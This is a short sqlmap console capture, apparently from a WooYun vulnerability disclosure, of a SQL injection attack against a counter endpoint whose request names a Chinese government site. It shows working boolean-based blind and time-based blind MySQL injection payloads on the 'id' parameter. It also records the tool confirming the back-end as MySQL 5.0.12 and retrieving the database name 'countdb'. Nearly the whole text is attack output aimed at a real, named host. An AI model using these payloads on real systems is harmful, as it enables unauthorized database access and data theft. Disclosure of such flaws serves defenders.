 sqlmap
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: id=6459 RLIKE (SELECT (CASE WHEN (2036=2036) THEN 6459 ELSE 0x28 EN
D))&upid=&sw=1920&sc=24&referer=&page=http://scjg.liyang.gov.cn/default.php?mod=
article%26fid=15790
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=6459 AND (SELECT * FROM (SELECT(SLEEP(5)))jXIr)&upid=&sw=1920&sc
=24&referer=&page=http://scjg.liyang.gov.cn/default.php?mod=article%26fid=15790
---
[17:15:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:15:56] [INFO] fetching current database
[17:15:56] [INFO] resumed: countdb
current database:    'countdb'
[17:15:56] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\count.17oh.com'
[*] shutting down at 17:15:56
C:\Python27\sqlmap>
www.wooyun.org